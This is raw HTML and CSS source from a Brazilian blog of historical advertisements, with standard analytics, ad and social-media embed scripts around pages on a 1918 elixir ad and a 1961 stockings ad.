var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mBgUUKs6YmkJLWJMZm1y6wHUcFw:1768821050496';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/1582115539493985591/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '1582115539493985591', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe\x3ds16000', 'pageName': 'Elixir de Nogueira - 1918', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Elixir de Nogueira - 1918', 'metaDescription': 'An\xfancio veiculado em 1918 promovia os benef\xedcios do Elixir de Nogueira'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Elixir de Nogueira - 1918', 'description': 'An\xfancio veiculado em 1918 promovia os benef\xedcios do Elixir de Nogueira', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe\x3ds16000', 'url': 'https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1582115539493985591}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html
body_size: 51478
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/3149261625094712834/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s16000' rel='image_src'/>
<meta content='Anúncio veiculado em 1961 promovia as meias da marca Nondesfil' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html' property='og:url'/>
<meta content='Meias Nondesfil - 1961' property='og:title'/>
<meta content='Anúncio veiculado em 1961 promovia as meias da marca Nondesfil' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Meias Nondesfil - 1961 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Meias Nondesfil - 1961' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2022/03/meias-nondesfil.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s16000' property='og:image'/>
<meta content='Anúncio veiculado em 1961 promovia as meias da marca Nondesfil' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Meias Nondesfil - 1961' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEi_SeUGY9JPe1OHm0djbtLxmZzurJ4UL781idkYJyOncMJtyQnDKnw1_C0hhgtmMGJTYKccfTFvgaYzaclYbVjF9qo1TNKVLac5zvBGSuA41bZ7NslfV8G5bSo8iBqBw0gqV2BsC8zUlz2e8yT3Nm8hCw69a-_v236WKYHoGOXv-jcaC2o7t6V_RSdT=s16000' name='twitter:image'/>
<meta content='Meias Nondesfil - 1961' name='twitter:title'/>
<meta content='Anúncio veiculado em 1961 promovia as meias da marca Nondesfil' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
